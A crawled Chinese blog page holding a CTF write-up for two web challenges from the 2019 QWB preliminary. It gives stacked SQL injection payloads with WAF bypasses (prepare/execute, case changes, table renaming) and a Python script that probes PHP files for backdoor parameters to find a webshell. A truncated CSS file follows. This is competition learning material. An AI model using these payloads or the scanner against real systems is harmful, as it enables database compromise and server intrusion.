

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southsea.st/2019-QWB-Preliminary/
body_size: 7272
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="baidu-site-verification" content="5ZQsOe30cm" />
<meta name="viewport" content="width=device-width">
<meta name="theme-color" content="#222" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#222" media="(prefers-color-scheme: dark)"><meta name="generator" content="Hexo 6.3.0">

  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">



<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" integrity="sha256-HtsXJanqjKTc8vVQjO4YMhiqFoXkfBsjBWcX91T1jr8=" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.1.1/animate.min.css" integrity="sha256-PR7ttpcvz8qrF57fur/yAx1qXMFJeJFiA6pSzWi0OIE=" crossorigin="anonymous">

<script class="next-config" data-name="main" type="application/json">{"hostname":"southsea.st","root":"/","images":"/images","scheme":"Gemini","darkmode":true,"version":"8.17.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12},"copycode":{"enable":false,"style":"mac"},"bookmark":{"enable":false,"color":"#222","save":"auto"},"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":"disqusjs","storage":true,"lazyload":false,"nav":null,"activeClass":"disqusjs"},"stickytabs":false,"motion":{"enable":true,"async":false,"transition":{"menu_item":"fadeInDown","post_block":"fadeIn","post_header":"fadeInDown","post_body":"fadeInDown","coll_header":"fadeInLeft","sidebar":"fadeInUp"}},"prism":false,"i18n":{"placeholder":"搜索...","empty":"没有找到任何搜索结果：${query}","hits_time":"找到 ${hits} 个搜索结果（用时 ${time} 毫秒）","hits":"找到 ${hits} 个搜索结果"},"path":"/search.xml","localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false}}</script><script src="/js/config.js"></script>

    <meta name="description" content="赛后复现一下Orz。">
<meta property="og:type" content="article">
<meta property="og:title" content="2019 强网杯 线上预选赛 部分题解">
<meta property="og:url" content="https://southsea.st/2019-QWB-Preliminary/index.html">
<meta property="og:site_name" content="南溟NaN">
<meta property="og:description" content="赛后复现一下Orz。">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2019-07-17T00:00:00.000Z">
<meta property="article:modified_time" content="2025-01-24T03:34:53.069Z">
<meta property="article:author" content="南溟NaN">
<meta property="article:tag" content="Web">
<meta property="article:tag" content="CTF">
<meta name="twitter:card" content="summary">


<link rel="canonical" href="https://southsea.st/2019-QWB-Preliminary/">



<script class="next-config" data-name="page" type="application/json">{"sidebar":"","isHome":false,"isPost":true,"lang":"zh-CN","comments":true,"permalink":"https://southsea.st/2019-QWB-Preliminary/","path":"2019-QWB-Preliminary/","title":"2019 强网杯 线上预选赛 部分题解"}</script>

<script class="next-config" data-name="calendar" type="application/json">""</script>
<title>2019 强网杯 线上预选赛 部分题解 | 南溟NaN</title>
  








  <noscript>
    <link rel="stylesheet" href="/css/noscript.css">
  </noscript>
</head>

<body itemscope itemtype="http://schema.org/WebPage" class="use-motion">
  <div class="headband"></div>

  <main class="main">
    <div class="column">
      <header class="header" itemscope itemtype="http://schema.org/WPHeader"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏" role="button">
        <span class="toggle-line"></span>
        <span class="toggle-line"></span>
        <span class="toggle-line"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <i class="logo-line"></i>
      <p class="site-title">南溟NaN</p>
      <i class="logo-line"></i>
    </a>
      <p class="site-subtitle" itemprop="description">在这浩瀚星河的你是什么</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger" aria-label="搜索" role="button">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>



<nav class="site-nav">
  <ul class="main-menu menu"><li class="menu-item menu-item-home"><a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a></li><li class="menu-item menu-item-about"><a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>关于</a></li><li class="menu-item menu-item-tags"><a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签<span class="badge">24</span></a></li><li class="menu-item menu-item-categories"><a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类<span class="badge">5</span></a></li><li class="menu-item menu-item-archives"><a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档<span class="badge">68</span></a></li><li class="menu-item menu-item-links"><a href="/links/" rel="section"><i class="fa fa-link fa-fw"></i>友链</a></li><li class="menu-item menu-item-sitemap"><a href="/sitemap.xml" rel="section"><i class="fa fa-sitemap fa-fw"></i>站点地图</a></li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>搜索
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup"><div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off" maxlength="80"
           placeholder="搜索..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close" role="button">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div class="search-result-container no-result">
  <div class="search-result-icon">
    <i class="fa fa-spinner fa-pulse fa-5x"></i>
  </div>
</div>

    </div>
  </div>

</header>
        
  
  <aside class="sidebar">

    <div class="sidebar-inner sidebar-nav-active sidebar-toc-active">
      <ul class="sidebar-nav">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <div class="sidebar-panel-container">
        <!--noindex-->
        <div class="post-toc-wrap sidebar-panel">
            <div class="post-toc animated"><ol class="nav"><li class="nav-item nav-level-4"><a class="nav-link" href="#%E9%9A%8F%E4%BE%BF%E6%B3%A8"><span class="nav-number">1.</span> <span class="nav-text">随便注</span></a><ol class="nav-child"><li class="nav-item nav-level-5"><a class="nav-link" href="#chamd5%E7%9A%84%E5%B8%88%E5%82%85%E7%9A%84"><span class="nav-number">1.1.</span> <span class="nav-text">Chamd5的师傅的</span></a></li><li class="nav-item nav-level-5"><a class="nav-link" href="#shad0w_zz%E5%B8%88%E5%82%85%E7%9A%84"><span class="nav-number">1.2.</span> <span class="nav-text">Shad0w_zz师傅的</span></a></li></ol></li><li class="nav-item nav-level-4"><a class="nav-link" href="#%E9%AB%98%E6%98%8E%E7%9A%84%E9%BB%91%E5%AE%A2"><span class="nav-number">2.</span> <span class="nav-text">高明的黑客</span></a></li></ol></div>
        </div>
        <!--/noindex-->

        <div class="site-overview-wrap sidebar-panel">
          <div class="site-author animated" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <img class="site-author-image" itemprop="image" alt="南溟NaN"
      src="https://avatars.githubusercontent.com/u/34373144?v=4">
  <p class="site-author-name" itemprop="name">南溟NaN</p>
  <div class="site-description" itemprop="description">在这浩瀚星河的你是什么</div>
</div>
<div class="site-state-wrap animated">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
        <a href="/archives/">
          <span class="site-state-item-count">68</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
          <a href="/categories/">
        <span class="site-state-item-count">5</span>
        <span class="site-state-item-name">分类</span></a>
      </div>
      <div class="site-state-item site-state-tags">
          <a href="/tags/">
        <span class="site-state-item-count">24</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>
  <div class="links-of-author animated">
      <span class="links-of-author-item">
        <a href="https://github.com/southseast" title="GitHub → https:&#x2F;&#x2F;github.com&#x2F;southseast" rel="noopener me" target="_blank"><i class="fab fa-github fa-fw"></i>GitHub</a>
      </span>
      <span class="links-of-author-item">
        <a href="mailto:st.southsea@gmail.com" title="E-Mail → mailto:st.southsea@gmail.com" rel="noopener me" target="_blank"><i class="fa fa-envelope fa-fw"></i>E-Mail</a>
      </span>
  </div>

        </div>
      </div>
        <div class="back-to-top animated" role="button" aria-label="返回顶部">
          <i class="fa fa-arrow-up"></i>
          <span>0%</span>
        </div>
    </div>

    
  </aside>


    </div>

    <div class="main-inner post posts-expand">


  


<div class="post-block">
  
  

  <article itemscope itemtype="http://schema.org/Article" class="post-content" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="https://southsea.st/2019-QWB-Preliminary/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="https://avatars.githubusercontent.com/u/34373144?v=4">
      <meta itemprop="name" content="南溟NaN">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="南溟NaN">
      <meta itemprop="description" content="在这浩瀚星河的你是什么">
    </span>

    <span hidden itemprop="post" itemscope itemtype="http://schema.org/CreativeWork">
      <meta itemprop="name" content="2019 强网杯 线上预选赛 部分题解 | 南溟NaN">
      <meta itemprop="description" content="">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          2019 强网杯 线上预选赛 部分题解
        </h1>

        <div class="post-meta-container">
          <div class="post-meta">
    <span class="post-meta-item">
      <span class="post-meta-item-icon">
        <i class="far fa-calendar"></i>
      </span>
      <span class="post-meta-item-text">发表于</span>

      <time title="创建时间：2019-07-17 00:00:00" itemprop="dateCreated datePublished" datetime="2019-07-17T00:00:00+00:00">2019-07-17</time>
    </span>
    <span class="post-meta-item">
      <span class="post-meta-item-icon">
        <i class="far fa-folder"></i>
      </span>
      <span class="post-meta-item-text">分类于</span>
        <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
          <a href="/categories/%E9%A2%98%E8%A7%A3/" itemprop="url" rel="index"><span itemprop="name">题解</span></a>
        </span>
    </span>

  
    <span class="post-meta-item" title="阅读次数" id="busuanzi_container_page_pv">
      <span class="post-meta-item-icon">
        <i class="far fa-eye"></i>
      </span>
      <span class="post-meta-item-text">阅读次数：</span>
      <span id="busuanzi_value_page_pv"></span>
    </span>
</div>

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody"><p>赛后复现一下<strong>Orz</strong>。</p>
<span id="more"></span>
<h4 id="随便注">随便注</h4>
<p><strong>?inject=1' order by 3 --+</strong>判断出只有两列。</p>
<p>使用<strong>?inject=1' union select 1,2
--+</strong>的时候弹出了<strong>waf</strong>。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">return preg_match(&quot;/select|update|delete|drop|insert|where|\./i&quot;,$inject);</span><br></pre></td></tr></table></figure>
<p>测试发现可以使用堆叠注入。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?inject=1&#x27;;show tables --+</span><br></pre></td></tr></table></figure>
<p>得到两个表，<strong>1919810931114514</strong>和<strong>words</strong>。</p>
<p>这儿接下来是有两个操作。</p>
<h5 id="chamd5的师傅的"><a
target="_blank" rel="noopener" href="https://cloud.tencent.com/developer/article/1441484">Chamd5的师傅的</a></h5>
<p>使用预编译来绕过注入。</p>
<figure class="highlight sql"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">?inject<span class="operator">=</span><span class="number">1</span><span class="string">&#x27;;</span></span><br><span class="line"><span class="string">create procedure vk()</span></span><br><span class="line"><span class="string">begin</span></span><br><span class="line"><span class="string">  set @v_sql=concat(&#x27;</span>sel<span class="string">&#x27;,&#x27;</span>ect <span class="operator">*</span> <span class="keyword">from</span> `<span class="number">1919810931114514</span>`;<span class="string">&#x27;);</span></span><br><span class="line"><span class="string">  prepare stmt from @v_sql;</span></span><br><span class="line"><span class="string">  execute stmt;</span></span><br><span class="line"><span class="string">  deallocate prepare stmt;</span></span><br><span class="line"><span class="string">end;</span></span><br><span class="line"><span class="string">call vk();--+</span></span><br></pre></td></tr></table></figure>
<p>然后又弹出了一个<strong>waf</strong>。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">strstr($inject, &quot;set&quot;) &amp;&amp; strstr($inject, &quot;prepare&quot;)</span><br></pre></td></tr></table></figure>
<p>这个好办，<strong>strstr</strong>大小写敏感，直接大小写绕过。</p>
<figure class="highlight sql"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">?inject<span class="operator">=</span><span class="number">1</span><span class="string">&#x27;;</span></span><br><span class="line"><span class="string">CREATE PROCEDURE VK()</span></span><br><span class="line"><span class="string">BEGIN</span></span><br><span class="line"><span class="string">  SET @V_SQL=CONCAT(&#x27;</span>SEL<span class="string">&#x27;,&#x27;</span>ECT <span class="operator">*</span> <span class="keyword">FROM</span> `<span class="number">1919810931114514</span>`;<span class="string">&#x27;);</span></span><br><span class="line"><span class="string">  PREPARE STMT FROM @V_SQL;</span></span><br><span class="line"><span class="string">  EXECUTE STMT;</span></span><br><span class="line"><span class="string">  DEALLOCATE PREPARE STMT;</span></span><br><span class="line"><span class="string">END;</span></span><br><span class="line"><span class="string">CALL VK();--+</span></span><br></pre></td></tr></table></figure>
<h5 id="shad0w_zz师傅的"><a
target="_blank" rel="noopener" href="https://www.jianshu.com/p/595d3f1b3596">Shad0w_zz师傅的</a></h5>
<p>具体思路是修改<strong>1919810931114514</strong>的表名为<strong>words</strong>。</p>
<p>先给表加个<strong>id</strong>字段。</p>
<figure class="highlight sql"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">?inject<span class="operator">=</span><span class="number">1</span><span class="string">&#x27;;</span></span><br><span class="line"><span class="string">ALTER TABLE `1919810931114514` ADD `id` INT(1) NOT NULL DEFAULT &#x27;</span><span class="number">1</span><span class="string">&#x27; AFTER `flag`;--+</span></span><br></pre></td></tr></table></figure>
<p>然后改名。</p>
<figure class="highlight sql"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">?inject<span class="operator">=</span><span class="number">1</span><span class="string">&#x27;;</span></span><br><span class="line"><span class="string">ALTER TABLE `1919810931114514` RENAME TO `xxx`;</span></span><br><span class="line"><span class="string">ALTER TABLE `words` RENAME TO `zzz`;</span></span><br><span class="line"><span class="string">ALTER TABLE `xxx` RENAME TO `words`;--+</span></span><br></pre></td></tr></table></figure>
<h4 id="高明的黑客">高明的黑客</h4>
<p>源码在<strong>www.tar.gz</strong>中，共计<strong>3002</strong>个文件。</p>
<p>具体思路是遍历找出所有的<strong>Shell</strong>来尝试连接。</p>
<p>抄一下<a
target="_blank" rel="noopener" href="https://mochazz.github.io/2019/05/27/2019%E5%BC%BA%E7%BD%91%E6%9D%AFWeb%E9%83%A8%E5%88%86%E9%A2%98%E8%A7%A3/"><strong>Mochazz</strong></a>师傅的脚本。</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">import</span> os,re</span><br><span class="line"><span class="keyword">import</span> requests</span><br><span class="line">filenames = os.listdir(<span class="string">&#x27;/var/www/html/src&#x27;</span>)</span><br><span class="line">pattern = re.<span class="built_in">compile</span>(<span class="string">r&quot;\$_[GEPOST]&#123;3,4&#125;\[.*?\]&quot;</span>)</span><br><span class="line"><span class="keyword">for</span> name <span class="keyword">in</span> filenames:</span><br><span class="line">    <span class="built_in">print</span>(name)</span><br><span class="line">    <span class="keyword">with</span> <span class="built_in">open</span>(<span class="string">&#x27;/var/www/html/src/&#x27;</span>+name,<span class="string">&#x27;r&#x27;</span>) <span class="keyword">as</span> f:</span><br><span class="line">        data = f.read()</span><br><span class="line">    result = <span class="built_in">list</span>(<span class="built_in">set</span>(pattern.findall(data)))</span><br><span class="line">    <span class="keyword">for</span> ret <span class="keyword">in</span> result:</span><br><span class="line">        <span class="keyword">try</span>:</span><br><span class="line">            command = <span class="string">&#x27;uname&#x27;</span></span><br><span class="line">            flag = <span class="string">&#x27;Linux&#x27;</span></span><br><span class="line">            <span class="comment"># command = &#x27;phpinfo();&#x27;</span></span><br><span class="line">            <span class="comment"># flag = &#x27;phpinfo&#x27;</span></span><br><span class="line">            <span class="keyword">if</span> <span class="string">&#x27;GET&#x27;</span> <span class="keyword">in</span> ret:</span><br><span class="line">                passwd = re.findall(<span class="string">r&quot;&#x27;(.*)&#x27;&quot;</span>,ret)[<span class="number">0</span>]</span><br><span class="line">                r = requests.get(url=<span class="string">&#x27;http://127.0.0.1:8888/&#x27;</span> + name + <span class="string">&#x27;?&#x27;</span> + passwd + <span class="string">&#x27;=&#x27;</span>+ command)</span><br><span class="line">                <span class="keyword">if</span> flag <span class="keyword">in</span> r.text:</span><br><span class="line">                    <span class="built_in">print</span>(<span class="string">&#x27;backdoor file is: &#x27;</span> + name)</span><br><span class="line">                    <span class="built_in">print</span>(<span class="string">&#x27;GET:  &#x27;</span> + passwd)</span><br><span class="line">            <span class="keyword">elif</span> <span class="string">&#x27;POST&#x27;</span> <span class="keyword">in</span> ret:</span><br><span class="line">                passwd = re.findall(<span class="string">r&quot;&#x27;(.*)&#x27;&quot;</span>,ret)[<span class="number">0</span>]</span><br><span class="line">                r = requests.post(url=<span class="string">&#x27;http://127.0.0.1:8888/&#x27;</span> + name,data=&#123;passwd:command&#125;)</span><br><span class="line">                <span class="keyword">if</span> flag <span class="keyword">in</span> r.text:</span><br><span class="line">                    <span class="built_in">print</span>(<span class="string">&#x27;backdoor file is: &#x27;</span> + name)</span><br><span class="line">                    <span class="built_in">print</span>(<span class="string">&#x27;POST:  &#x27;</span> + passwd)</span><br><span class="line">        <span class="keyword">except</span> : <span class="keyword">pass</span></span><br></pre></td></tr></table></figure>
<p><strong>emmm</strong>本地测试的时候需要将<strong>PHP</strong>版本改为<strong>7.3</strong>左右。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">backdoor file is: xk0SzyKwfzw.php GET:  Efa5BVG</span><br></pre></td></tr></table></figure>
<p>连接上。</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">flag&#123;us4882vyom353basexu6ai7c0i66gfag&#125; </span><br></pre></td></tr></table></figure>

    </div>

    
    
    

    <footer class="post-footer">
          <div class="post-tags">
              <a href="/tags/Web/" rel="tag"><i class="fa fa-tag"></i> Web</a>
              <a href="/tags/CTF/" rel="tag"><i class="fa fa-tag"></i> CTF</a>
          </div>

        

          <div class="post-nav">
            <div class="post-nav-item">
                <a href="/Platform-ADWorld/" rel="prev" title="XCTF 攻防世界 题解">
                  <i class="fa fa-chevron-left"></i> XCTF 攻防世界 题解
                </a>
            </div>
            <div class="post-nav-item">
                <a href="/Study-MD5/" rel="next" title="初探MD5原理及哈希拓展攻击">
                  初探MD5原理及哈希拓展攻击 <i class="fa fa-chevron-right"></i>
                </a>
            </div>
          </div>
    </footer>
  </article>
</div>






    
  <div class="comments disqusjs-container">
    <noscript>Please enable JavaScript to view the comments powered by Disqus.</noscript>
  </div>
  
</div>
  </main>

  <footer class="footer">
    <div class="footer-inner">


<div class="copyright">
  <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
  <script src="/live2d-widget/autoload.js"></script>
  &copy; 2018 – 
  <span itemprop="copyrightYear">2025</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">南溟NaN</span>
</div>
<div class="busuanzi-count">
    <span class="post-meta-item" id="busuanzi_container_site_uv">
      <span class="post-meta-item-icon">
        <i class="fa fa-user"></i>
      </span>
      <span class="site-uv" title="总访客量">
        <span id="busuanzi_value_site_uv"></span>
      </span>
    </span>
    <span class="post-meta-item" id="busuanzi_container_site_pv">
      <span class="post-meta-item-icon">
        <i class="fa fa-eye"></i>
      </span>
      <span class="site-pv" title="总访问量">
        <span id="busuanzi_value_site_pv"></span>
      </span>
    </span>
</div>

    </div>
  </footer>

  
  <div class="reading-progress-bar"></div>

<noscript>
  <div class="noscript-warning">Theme NexT works best with JavaScript enabled</div>
</noscript>


  
  <script src="https://cdnjs.cloudflare.com/ajax/libs/animejs/3.2.1/anime.min.js" integrity="sha256-XL2inqUJaslATFnHdJOi9GfQ60on8Wx1C2H8DYiN1xY=" crossorigin="anonymous"></script>
<script src="/js/comments.js"></script><script src="/js/utils.js"></script><script src="/js/motion.js"></script><script src="/js/next-boot.js"></script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/hexo-generator-searchdb/1.4.1/search.js" integrity="sha256-1kfA5uHPf65M5cphT2dvymhkuyHPQp5A53EGZOnOLmc=" crossorigin="anonymous"></script>
<script src="/js/third-party/search/local-search.js"></script>







  
  <script async src="https://busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>




  

  <script class="next-config" data-name="enableMath" type="application/json">true</script><script class="next-config" data-name="mathjax" type="application/json">{"enable":true,"tags":"none","js":{"url":"https://cdnjs.cloudflare.com/ajax/libs/mathjax/3.2.2/es5/tex-mml-chtml.js","integrity":"sha256-MASABpB4tYktI2Oitl4t+78w/lyA+D7b/s9GEP0JOGI="}}</script>
<script src="/js/third-party/math/mathjax.js"></script>


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/disqusjs/3.0.2/styles/disqusjs.css" integrity="sha256-71XarXwNr1Td27HmZI9zjY+rMzRdush6/glo6VFXp7o=" crossorigin="anonymous">

<script class="next-config" data-name="disqusjs" type="application/json">{"enable":true,"api":"https://disqus.skk.moe/disqus/","apikey":"Cz7uQCDoGwWYGv80HeDq40mZr1rrmYy9tHhCpcWG95DFzOD1TJKLXtbTxFqWBCr5","shortname":"southseast","js":{"url":"https://cdnjs.cloudflare.com/ajax/libs/disqusjs/3.0.2/disqusjs.es2015.umd.min.js","integrity":"sha256-okP99ZQKVpIy7+NogAMpGlIQzJa9XKXhIJcFgdju5bU="}}</script>
<script src="/js/third-party/comments/disqusjs.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/disqusjs/3.0.2/styles/disqusjs.css
body_size: 1287
content:
@charset "UTF-8";.__dsqjs_oc95o1 #dsqjs *{margin:0;padding:0}.__dsqjs_oc95o1 #dsqjs a{color:#1f6dda;text-decoration:none}.__dsqjs_oc95o1 #dsqjs:focus,.__dsqjs_oc95o1 #dsqjs:hover{color:#363636}.__dsqjs_oc95o1 #dsqjs #dsqjs-msg{font-size:14px;margin-bottom:4px;margin-top:4px;text-align:center}.__dsqjs_oc95o1 #dsqjs .dsqjs-msg-btn{cursor:pointer}.__dsqjs_oc95o1 #dsqjs .dsqjs-bullet{line-height:1.4;margin:0 2px}.__dsqjs_oc95o1 #dsqjs .dsqjs-bullet:after{color:#c2c6cc;content:"·";font-weight:700}.__dsqjs_oc95o1 #dsqjs .dsqjs-clearfix:after,.__dsqjs_oc95o1 #dsqjs .dsqjs-clearfix:before{clear:both;content:"";display:table;line-height:0}.__dsqjs_oc95o1 #dsqjs .dsqjs-nav{border-bottom:2px solid #e6e8ee;margin:0 0 20px;position:relative}.__dsqjs_oc95o1 #dsqjs ol,.__dsqjs_oc95o1 #dsqjs ul{list-style:none;list-style-type:none}.__dsqjs_oc95o1 #dsqjs .dsqjs-no-comment{word-wrap:break-word;color:#37475b;font-size:16px;line-height:1.5;margin-bottom:6px;overflow:hidden;text-align:center}.__dsqjs_oc95o1 #dsqjs .dsqjs-nav-tab{color:#37475b;display:block;float:left;font-size:15px;font-weight:700;line-height:1;margin:0 15px 0 0;padding:12px 8px;position:relative;text-transform:capitalize;transition:all .2s ease-in-out}.__dsqjs_oc95o1 #dsqjs .dsqjs-nav-tab:last-child{margin:0}.__dsqjs_oc95o1 #dsqjs .dsqjs-tab-active{color:#37475b}.__dsqjs_oc95o1 #dsqjs .dsqjs-tab-active>span:after{background-color:#076dd0!important;bottom:-5px;content:" ";display:block;height:2px;left:0;position:absolute;right:0}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list .dsqjs-post-item{margin-bottom:16px;position:relative}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list .dsqjs-post-item .dsqjs-post-avatar{background:#dbdfe4;border-radius:4px;display:block;float:left;margin-right:10px;padding:0;position:relative}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list .dsqjs-post-item .dsqjs-post-avatar img{border-radius:4px;display:block;height:44px;width:44px}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list .dsqjs-post-item .dsqjs-post-header{font-size:14px;line-height:1;margin-bottom:3px}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list .dsqjs-post-item .dsqjs-post-header .dsqjs-post-author{color:#656c7a;font-weight:700}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list .dsqjs-post-item .dsqjs-post-header .dsqjs-admin-badge{background:#687a86;border-radius:3px;color:#fff;display:inline-block;font-size:12px;font-weight:700;left:1px;line-height:1;margin-left:4px;padding:1px 3px;position:relative;top:-1px}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-list .dsqjs-post-item .dsqjs-post-header .dsqjs-meta{color:#64778b;display:inline-block;font-size:12px}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-body{word-wrap:break-word;color:#37475b;font-size:15px;line-height:1.5;overflow:hidden;word-break:break-all}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-body :not(pre)>code{background:#e6e8ee;border-radius:3px;color:#405363;font-size:85%;margin:0;padding:.2em .4em}.__dsqjs_oc95o1 #dsqjs .dsqjs-post-body :not(pre)>code pre{background:#f5f5f5;border-radius:3px;font-size:85%;line-height:1.45;margin:.5em 